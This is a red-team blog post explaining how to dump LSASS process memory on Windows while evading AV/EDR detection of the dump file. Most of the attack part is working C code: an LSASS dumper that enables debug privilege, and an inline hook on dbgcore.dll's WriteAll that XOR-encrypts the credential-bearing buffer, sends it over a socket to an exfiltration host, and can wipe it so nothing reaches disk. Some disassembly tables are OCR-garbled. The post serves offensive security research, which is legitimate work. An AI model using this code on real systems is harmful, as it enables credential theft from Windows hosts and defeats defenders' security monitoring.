# **Hooks-On Hoot-Off: Vitaminizing MiniDump**

adepts.of0x.cc[/hookson-hootoff](https://adepts.of0x.cc/hookson-hootoff/)

Feb 09, 2021 Adepts of 0xCC

Dear Fell**owl**ship, today's homily is about how we overcame an AV/EDR which, in spite of not being able to detect a LSASS memory dump process, it detected the signature of the dump-file and decided to mark it as malicious. So we decided to modify MiniDumpWriteDump behavior. Please, take a seat and listen to the story.

#### **Prayers at the foot of the Altar a.k.a. disclaimer**

*As you may already know, MiniDumpWriteDump receives, among others, a handle to an already opened or created file. This is a PoC about how to overcome the limitation imposed by this function, which will take care of the whole memory-read/write-buffer-to-file process.*

*It is recommended to perform this dance making use of API unhooking to make direct [SYSCALLS to avoid AV/EDR hooks in place, as explained in the useful Dumpert by](https://outflank.nl/blog/2019/06/19/red-team-tactics-combining-direct-system-calls-and-srdi-to-bypass-av-edr/) Outflanknl, or by any other evasion method. There are a lot of good resources explaining the topic, so we are not going to cover it here.*

## **Introduction**

During a Red Team assessment we came into a weird nuance were an AV/EDR, which we already thought bypassed, was erasing the dump file generated from the LSASS process memory.

miniDumpWriteDump 's signature is as follows:

```
BOOL MiniDumpWriteDump(
 HANDLE hProcess,
 DWORD ProcessId,
 HANDLE hFile,
 MINIDUMP_TYPE DUMPType,
 PMINIDUMP_EXCEPTION_INFORMATION ExceptionParam,
 PMINIDUMP_USER_STREAM_INFORMATION UserStreamParam,
 PMINIDUMP_CALLBACK_INFORMATION CallbackParam
```
);

as per the [MSDN API documentation](https://docs.microsoft.com/en-us/windows/win32/api/minidumpapiset/nf-minidumpapiset-minidumpwritedump)

Once the function is called, the file provided as the hFile parameter will be filled up with the memory of the LSASS process, as a MDMP format file.

MiniDumpWriteDump takes care of all the magic comes-and-goes related to acquiring process memory and writing it to the provided file. So nice of it!

However, this kind of automated process lefts us with no control whatsoever over the memory buffer written to the file.

We thought it might be nice to have a way to overcome such a limitation.

## **Digging dbgcore.dll internals**

To inspect the inners, we'll be firing up WinDbg with a, rather simple, LSASS dumper implementation making use of the arch-known MiniDumpWritedump . This implementation requires the LSASS process PID as parameter to run. Calling it, will provide a full memory dump saved to  $c:\text{dist.dim}$ . Simple as that. This .  $\text{dmp}$  file can be processed with the usual tools.

```
#include <stdio.h>
#include <Windows.h>
#include <DbgHelp.h>
#pragma comment (lib, "Dbghelp.lib")
void minidumpThis(HANDLE hProc)
{
    const wchar_t* filePath = L"C:\\test.dmp";HANDLE hFile = CreateFile(filePath, GENERIC_ALL, 0, nullptr, CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL, nullptr);
    if (!hFile)
    {
        printf("No dump for you. Wrong file\n");
    }
    else
    {
        DWORD lsassPid = GetProcessId(hProc);
        printf("Got PID:: %i\n", lsassPid);
        BOOL Result = MiniDumpWriteDump(hProc, lsassPid, hFile,
MiniDumpWithFullMemory, NULL, NULL, NULL);
        CloseHandle(hFile);
        if (!Result)
        {
            printf("No dump for you. Minidump failed\n");
        }
    }
    return;
}
BOOL IsElevated() {
    BOOL fRet = FALSE;
    HANDLE hToken = NULL;
    if (OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY, &hToken)) {
        TOKEN_ELEVATION Elevation = \{ 0 \};
        DWORD cbSize = sizeof(TOKEN_ELEVATION);
        if (GetTokenInformation(hToken, TokenElevation, &Elevation,
sizeof(Elevation), &cbSize)) {
            fRet = Elevation.TokenIsElevated;
        }
    }
    if (hToken) {
        CloseHandle(hToken);
    }
    return fRet;
}
BOOL SetDebugPrivilege() {
    HANDLE hToken = NULL;
    TOKEN_PRIVILEGES TokenPrivileges = \{ 0 \};
```

```
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY | TOKEN_ADJUST_PRIVILEGES,
&hToken)) {
        return FALSE;
    }
    TokenPrivileges.PrivilegeCount = 1;
    TokenPrivileges.Privileges[0].Attributes = TRUE ? SE_PRIVILEGE_ENABLED : 0;
    const wchar_t *lpwPriv = L"SeDebugPrivilege";
    if (!LookupPrivilegeValueW(NULL, (LPCWSTR)lpwPriv,
&TokenPrivileges.Privileges[0].Luid)) {
        CloseHandle(hToken);
        printf("I dont have SeDebugPirvs\n");
        return FALSE;
    }
    if (!AdjustTokenPrivileges(hToken, FALSE, &TokenPrivileges,
sizeof(TOKEN_PRIVILEGES), NULL, NULL)) {
        CloseHandle(hToken);
        printf("Could not adjust to SeDebugPrivs\n");
        return FALSE;
    }
    CloseHandle(hToken);
    return TRUE;
}
int main(int argc, char* args[])
{
    DWORD lsassPid = atoi(args[1]);
    HANDLE hProcess = NULL;
    if (!IsElevated()) {
        printf("not admin\n");
        return -1;
    }
    if (!SetDebugPrivilege()) {
        printf("no SeDebugPrivs\n");
        return -1;
    }
    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, lsassPid);
    minidumpThis(hProcess);
    CloseHandle(hProcess);
return 0;
}
```
Once compiled and debugged with WinDbg some breakpoints will be placed to aid us in the process:



Taking a look at the backtrace produced once the execution flow arrives to NtWriteFile, we can see how the last call inside dbgcore.dll, before letting the OS take care of the filewriting process, is made from a function called WriteAll laying inside the Win32FileOutputProvider .



WinDbg backtrace.

However, this function is not publicly available to use, as the DLL won't export it. By inspecting the library, and its base address, we can easily determine the function offset, which seems to be  $\alpha x b4b0$  (offset = abs\_address - base\_address)

By peeking a little bit more into the WriteAll function, we determined that the arguments passed to it were:

- arg1: File Handler
- arg2: Buffer (which is exactly what we intended to have from the beginning)
- arg3: Size

| $[0 \times 180019b10]$ > aaaa<br>[x] Analyze all flags starting with sym. and entry0 (aa)<br>[x] Analyze function calls (aac)<br>[x] Analyze len bytes of instructions for references (aar)<br>[x] Check for vtables<br>[x] Type matching analysis for all functions (aaft)<br>[x] Propagate noreturn information<br>$[x]$ Use -AA or aaaa to perform additional experimental analysis.<br>[x] Finding function preludes<br>[x] Enable constraint types analysis for variables<br>$[0 \times 180019b10] > S 0 \times 180000000 + 0 \times b4b0$<br>$[0x18000b4b0]$ > af<br>$[0 \times 18000b4b0]$ > pdf<br>arg3);<br>; var int64_t var_20h @ rsp+0x20<br>; var int64_t var_40h @ rsp+0x40<br>; arg int64_t arg1 @ rcx<br>; arg LPCVOID lpBuffer @ rdx<br>; arg int64_t arg3 @ r8<br>0x18000b4b0<br>4053<br>0x18000b4b2<br>4883ec30<br>0x18000b4b6<br>488b4908 | r 96: pdb.public_virtual:_long_int__cdecl_Win32FileOutputProvider::WriteAll_void___ptr64_unsigned_long_int___ptr64 (int64_t arg1, LPCVOID lpBuffer, int64_t<br>push rbx<br>sub rsp, 0x30<br>mov $rex$ , qword $[rcx + 8]$<br>; arg1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 4c8d4c2440<br>0x18000b4ba<br>0x18000b4bf                                                                                                    | lea r9, [var_40h]<br>488364242000<br>and qword [var_20h], 0                                                                                                    |
| 0x18000b4c5<br>418bd8<br>0x18000b4c8                                                                                                    | mov ebx, r8d<br>; arg3<br>ff15f2040100<br>call qword [sym.imp.api_ms_win_core_file_l1_1_0.dll_WriteFile] ; pdb.__imp_WriteFile                                                                                                    |
|                                                                                                    | ; [0x18001b9c0:8]=0x222b8 reloc.api_ms_win_core_file_l1_1_0.dll_WriteFile                                                                                                    |
| 0x18000b4ce<br>85c0<br>7529<br>$< 0 \times 18000b4d0$                                                                                                    | test eax, eax<br>jne 0x18000b4fb                                                                                                    |
| 0x18000b4d2                                                                                                    | ff15b8040100<br>call qword [sym.imp.api_ms_win_core_errorhandling_l1_1_0.dll_GetLastError] ; pdb.__imp_GetLastError<br>; [0x18001b990:8]=0x22238 reloc.api_ms_win_core_errorhandling_l1_1_0.dll_GetLastError ;                      |
| "\x02<br>0x18000b4d8<br>85c0                                                                                                    | test eax, eax                                                                                                    |
| 0x18000b4da<br>7416                                                                                                    | je 0x18000b4f2                                                                                                    |
| 0x18000b4dc                                                                                                    | ff15ae040100<br>call qword [sym.imp.api_ms_win_core_errorhandling_l1_1_0.dll_GetLastError] ; pdb.__imp_GetLastError<br>; [0x18001b990:8]=0x22238 reloc.api_ms_win_core_errorhandling_l1_1_0.dll_GetLastError ;                      |
| 8\"\x0<br>0x18000b4e2<br>0fb7c8                                                                                                    | movzx ecx, ax                                                                                                    |
| 0x18000b4e5<br>0x18000b4eb<br>85c0                                                                                                    | 81c900000780<br>or ecx, 0x80070000<br>test eax, eax                                                                                                    |
| 0x18000b4ed<br>0f4ec8                                                                                                    | cmovle ecx, eax                                                                                                    |
| < 0x18000b4f0<br>eb05                                                                                                    | jmp 0x18000b4f7<br>; CODE XREF from pdb.public_virtual:_long_int___cdecl_Win32FileOutputProvider::WriteAll_void____ptr64__unsigned_long_int____ptr64 @ 0x18000b4da                                                                  |
| $-$ 0x18000b4f2<br>b905400080                                                                                                    | mov ecx, 0x80004005<br>; CODE XREF from pdb.public_virtual:_long_int___cdecl_Win32FileOutputProvider::WriteAll_void___ptr64_unsigned_long_int___ptr64 @ 0x18000b4f0                                                                 |
| $\rightarrow$ 0x18000b4f7<br>8 <sub>bc1</sub>                                                                                                    | mov eax, ecx                                                                                                    |
| $\sim 0x18000b4f9$<br>eb0f                                                                                                    | jmp 0x18000b50a<br>; CODE XREF from pdb.public_virtual:_long_int___cdecl_Win32FileOutputProvider::WriteAll_void___ptr64_unsigned_long_int____ptr64 @ 0x18000b4d0                                                                    |
| $-$ > 0x18000b4fb<br>8b442440<br>0x18000b4ff<br>2bc3                                                                                                    | mov eax, dword [var_40h]<br>sub eax, ebx                                                                                                    |
| 0x18000b501<br>f7d8                                                                                                    | neg eax                                                                                                    |
| 0x18000b503<br>1bc0<br>0x18000b505<br>251d000780                                                                                                    | sbb eax, eax<br>and eax, 0x8007001d                                                                                                    |
| $\Rightarrow 0 \times 18000050a$<br>4883c430                                                                                                    | ; CODE XREF from pdb.public_virtual:_long_int__cdecl_Win32FileOutputProvider::WriteAll_void___ptr64_unsigned_long_int___ptr64 @ 0x18000b4f9<br>add rsp, 0x30                                                                        |
| 0x18000b50e<br>5 <sub>b</sub>                                                                                                    | pop rbx                                                                                                    |
| 0x18000b50f<br>c3<br>$[0 \times 18000b4b0]$                                                                                                    | ret                                                                                                    |
|                                                                                                    |                                                                                                    |

dbgcore.dll!Win32FileOutputProvider::WriteAll disassembly

Inspecting the memory at the direction given in [rdx] we can see the beginning of the dump file.

| 0:000> bp dbgcore!Win32FileOutputProvider::WriteAll                             |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
|---------------------------------------------------------------------------------|--|--|--|------|----------------------------------------------------|--|--|--|--|--|--|-----------------|--|
| 0:000 > g                                                                       |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| ModLoad: 00007ffd'5d710000 00007ffd'5d718000<br>C:\Windows\System32\psapi.dll   |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| C:\Windows\SYSTEM32\version.dll<br>ModLoad: 00007ffd`55c30000 00007ffd`55c3a000 |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| Breakpoint 1 hit                                                                |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| dbgcore!Win32FileOutputProvider::WriteAll:                                      |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| 00007ffd'55c0b4b0 4053                                                          |  |  |  | push | rbx                                                |  |  |  |  |  |  |                 |  |
| 0:000> db 0x00000094182fecf8                                                    |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |
| 00000094'182fecf8 4d 44 4d 50 93 a7 ba a0-0b 00 00 00 20 00 00 00               |  |  |  |      |                                                    |  |  |  |  |  |  | $MDMP$          |  |
| 00000094`182fed08 00 00 00 00 5d ee 24 60-02 00 00 00 00 00 00 00               |  |  |  |      |                                                    |  |  |  |  |  |  | $\ldots$ .].\$` |  |
| 00000094'182fed18 bd e8 fa 09 bd c5 00 00-bd ef fa 09 bd c5 00 00               |  |  |  |      |                                                    |  |  |  |  |  |  | .               |  |
| 00000094 182fed28                                                               |  |  |  |      | 00 00 00 00 00 00 00 00 - 00 08 9a 38 22 02 00 00  |  |  |  |  |  |  | . 8"            |  |
| 00000094 182 fed 38                                                             |  |  |  |      | 02 00 00 00 00 00 00 00 -28 0d 9a 38 22 02 00 00   |  |  |  |  |  |  | . ( 8"          |  |
| 00000094 182fed48                                                               |  |  |  |      | 80 00 7d 38 22 02 00 00-00 00 00 00 00 00 00 00    |  |  |  |  |  |  | }8"             |  |
| 00000094 182 fed 58                                                             |  |  |  |      | 00 00 00 00 00 00 00 00-70 ee 2f 18 94 00 00 00    |  |  |  |  |  |  | . p. /          |  |
| 00000094 182 fed 68                                                             |  |  |  |      | 39 63 c0 55 fd 7f 00 00-00 00 00 00 00 00 00 00 00 |  |  |  |  |  |  |                 |  |
|                                                                                 |  |  |  |      |                                                    |  |  |  |  |  |  |                 |  |

dbgcore.dll!Win32FileOutputProvider::WriteAll Memory pointed by [rdx]

Therefore, it should be fairly straightforward to hook into this function to access the buffer and modify it as needed.

## **Call me ASMael**

The idea of a *hook* is to modify the "normal" execution flow of an application. Among others, function hooks are placed by many AV/EDR providers in order to monitor certain function calls to discover undesired behaviors.

In this case, to detour the function execution, a direct memory write was implemented over the WriteAll address. This function was being called over and over during the dump process, likely to fragment the memory writes to smaller pieces and to retrieve different parts of the process being dumped, thus forcing us to restore the original bytes after every detoured call.

Originally, it would look like this:

Note that our primary intention here is not to re-implement the WriteAll function, but to modify the buffer, then restore the original overwritten bytes, and finally call WriteAll to let it do its job with the new buffer. Simplest way to achieve it would be by making the execution flow jump as soon as it reaches WriteAll :

```
mov r10, <__TRAMPOLINE_ADDRESS>
jmp r10
```


Modified execution flow schema

That assembly lines translate to the following opcodes to be written at the beginning of the WriteAll function:

```
uint8_t trampoline_assembly[13] = \{0x49, 0xBA, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // mov r10,
NEW_LOC_@ddress
   0x41, 0xFF, 0xE2 // jmp r10
};
```
Where all those 0x00 should be replaced by the \_trampoline function address.

Which translates to something as simple as:

```
const char* dbgcore_name = "dbgcore.dll";
intptr_t dbgcore_handle = (intptr_t)LoadLibraryA(dbgcore_name);
intptr_t writeAll_offset = 0xb4b0;
writeAll_abs = dbgcore_handle + writeAll_offset;
void* _hoot_trampoline_address = (void*)_hoot_trampoline;
memcpy(&trampoline_assembly[2], &_hoot_trampoline_address,
sizeof(_hoot_trampoline_address));
```
#### **Jumping into the trampoline**

As stated before, the \_trampoline should implement the following logic:

- Perform the required buffer operations (such as encryption or exfiltration)
- Restore the original overwritten bytes from `WriteAll`.
- Call the original `WriteAll` function with the modified buffer.
- Write the hook again in the `WriteAll` function.

```
UINT32 _hoot_trampoline(HANDLE file_handler, void* buffer, INT64 size) {
    // The position calculation lines will make sense in the Prowlblems section \wedgeo\wedgelong high_dword = NULL;
    DWORD low_dword = SetFilePointer(our_dmp_handle, NULL, &high_dword,
FILE_CURRENT);
    long pos = high_dword \ll 32 | low_dword;unsigned char *new_buff = hoot(buffer, size, pos); // Perform buffer operations:
Encrypt, nuke, send it...
    // Overwrite the WriteAll initial bytes to perform a direct jmp to our
_trampoline_function
    WriteProcessMemory(hProcess,
         (LPVOID*)writeAll_abs,
         &overwritten_writeAll,
         sizeof(overwritten_writeAll),
         NULL
    ); // Restore original bytes
    /* Call the WriteAll absolute address (cast it to a function that
    returns an UINT32 and
    receives a HANDLE, a pointer to a buffer and an INT64)
    */
    UINT32 ret = ( (UINT32(*)(HANDLE, void*, INT64) ) (writeAll_abs) ) (file_handler,
(void*)new_buff, size); // erg...
    // Rewrite the hook at the beginning of the WriteAll
    WriteProcessMemory(hProcess, (LPVOID*)writeAll_abs, &trampoline_assembly,
sizeof(trampoline_assembly), NULL);
    return ret;
}
```
The hoot function may implement a variety of modifications or operations over the passed buffer. In this PoC we're just XORing the contents of the buffer with a single byte, and sending it via socket connection to a receiving server. It also provides a simple in-memory buffer nuke to avoid writing any contents of the actual buffer to disk.

This proved to be more than enough to prevent any AV/EDR solution from removing the dump file from the computer.

```
unsigned char* hoot(void* buffer, INT64 size, long pos) {
    unsigned char* new_buff = (unsigned char*) buffer;
    if (USE_ENCRYPTION) {
        new_buff = encrypt(buffer, size, XOR_KEY);
    }
    if (EXFIL) {
        s = getRawSocket(EXFIL_HOST, EXFIL_PORT);
        if(s) {
            sendBytesRaw(s, (const char*)new_buff, size, pos);
        }
        else {
            printf("[!] ERR:: SOCKET NOT READY\n");
         }
    }
    if (!WRITE_TO_FILE) {
        memset(new_buff, 0x00, size);
    }
    return new_buff;
}
```
#### **Pr***owl***blems**

Once the exfiltration/encryption tasks were coded and we started testing, we realized that the WriteAll function was not creating the dump in a sequential manner. It was actually making NtWriteFile jump all over the file writing bytes here and there by setting an offset to write to.

```
__kernel_entry NTSYSCALLAPI NTSTATUS NtWriteFile(
 HANDLE FileHandle,
 HANDLE Event,
 PIO_APC_ROUTINE ApcRoutine,
 PVOID ApcContext,
 PIO_STATUS_BLOCK IoStatusBlock,
 PVOID Buffer,
 ULONG Length,
 PLARGE_INTEGER ByteOffset, // Right here 0^0
 PULONG Key
);
```
After having a nice talk with [@TheXC3LL](https://twitter.com/TheXC3LL), he found this little nifty trick to find out where the *cursor* [was in the file handler received in our](https://stackoverflow.com/a/8945539) \_trampoline function: Get current cursor location on a file pointer

```
long high_dword = NULL;
DWORD low_dword = SetFilePointer(our_dmp_handle, NULL, &high_dword, FILE_CURRENT);
long pos = high_dword \ll 32 | low_dword;
```
Once obtained, we could easily tell our receiving server where in the file it should place the received buffer, by sending a buffer composed of the offset, the size of the modified buffer, and the modified buffer itself. Creating a simple protocol as:

4B 4B <SIZE>B <OFFSET><SIZE><BUFFFFFFFFFFFER>



Dump reconstruction from received buffer

## **Related projects**

[SharpMiniDump with NTFS transactions](https://github.com/PorLaCola25/TransactedSharpMiniDump) by [PorLaCola25](https://github.com/PorLaCola25) based on [b4rtik's SharpMiniDump](https://github.com/b4rtik/SharpMiniDump)

[Lsass Minidump file seen as Malicious by McAfee AV](https://www.bussink.net/lsass-minidump-file-seen-as-malicious-by-mcafee-av/) by [K4nfr3](https://twitter.com/k4nfr3)

## **EoF**

Although this wasn't an incredible discovery, playing with memory is always fun  $\sim o \sim$ . Also, if you made it to the end of this article, you might want the full code of this PoC. Available as usual [in our GitHub, Adepts-Of-0xCC](https://github.com/Adepts-Of-0xCC/MiniDumpWriteDumpPoC)

Feel free to give us feedback at our twitter @AdeptsOfoxCC.